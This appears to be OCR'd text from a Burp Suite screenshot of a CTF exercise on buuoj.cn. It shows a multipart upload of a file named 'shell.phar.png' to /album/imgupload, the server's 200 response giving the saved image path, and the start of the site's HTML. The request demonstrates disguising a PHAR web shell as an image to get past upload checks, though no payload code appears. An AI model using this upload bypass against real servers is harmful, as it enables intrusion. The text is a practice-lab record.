 Go
Cancel
<
>
Target: http://d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81
?
Request
Raw
Params
Headers
Hex
POST /album/imgupload HTTP/1.1
Host: d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------153305272316511876713073478843
Content-Length: 3723
Origin: http://d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81
Connection: close
Referer:
http://d29ce5bc-e949-4266-923e-b29e1915a026.node4.buuoj.cn:81/album/imgup
load
Upgrade-Insecure-Requests: 1
-----------------------------153305272316511876713073478843
Content-Disposition: form-data; name="image-file";
filename="shell.phar.png"
Content-Type: image/png
shell.phar
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 May 2022 11:02:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 88345
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
/var/www/public/img/c459d8e93c51809e951aa55f1ec34ba6.png<!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<title>Laminas MVC Skeleton</title>
<meta name="viewport" content="width&#x3D;device-width,&#x20;initial-scale&#x3D;1.0">
<meta http-equiv="X-UA-Compatible" content="IE&#x3D;edge">
<!-- Le styles -->
<link href="&#x2F;css&#x2F;bootstrap.min.css" media="screen" rel="stylesheet" type="text&#x2F;css">
<link href="&#x2F;css&#x2F;style.css" media="screen" rel="stylesheet" type="text&#x2F;css">
<link href="&#x2F;img&#x2F;favicon.ico" rel="shortcut&#x20;icon" type="image&#x2F;vnd.microsoft.icon">
<!-- Scripts -->
</head>
<body>
<nav class="navbar navbar-expand-md navbar-dark mb-4" role="navigation">
<div class="container">
<div class="navbar-header">
<button
class="navbar-toggler"
type="button"
data-toggle="collapse"
data-target="#navbarSupportedContent"
aria-controls="navbarSupportedContent"
aria-expanded="false"
aria-label="Toggle navigation"
>
<span class="navbar-toggler-icon"></span>
</button>
<a class="navbar-brand" href="/">
<img src="/img/word_1.png" Transform="scale(0.5,0.5)" alt="Word">Fans Manage System
</a>
</div>